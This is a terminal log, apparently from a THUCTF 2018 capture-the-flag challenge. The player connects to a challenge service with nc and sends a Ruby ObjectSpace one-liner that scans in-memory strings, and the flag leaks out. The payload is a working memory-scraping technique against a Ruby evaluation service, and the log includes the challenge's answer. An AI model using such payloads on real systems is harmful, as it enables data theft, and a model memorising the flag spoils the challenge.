 C:\Users\admin
λ nc misc.thuctf2018.game.redbud.info 4003
ObjectSpace.each_object(String){|o|puts o if /THUCTF{/ =~ o}
THUCTF{
THUCTF{
THUCTF{
THUCTF{
THUCTF{
THUCTF{
THUCTF{
THUCTF{
ObjectSpace.each_object(String){|o|puts o if /THUCTF{/ =~ o}
ObjectSpace.each_object(String){|o|puts o if /THUCTF{/ =~ o}
THUCTF{
# FLAG is THUCTF{Th3_rea1_RUBY_Mast3r_1s_y0u!}
ObjectSpace.each_object(String){|o|puts o if /THUCTF{/ =~ o}
ObjectSpace.each_object(String){|o|puts o if /THUCTF{/ =~ o}
THUCTF{
9118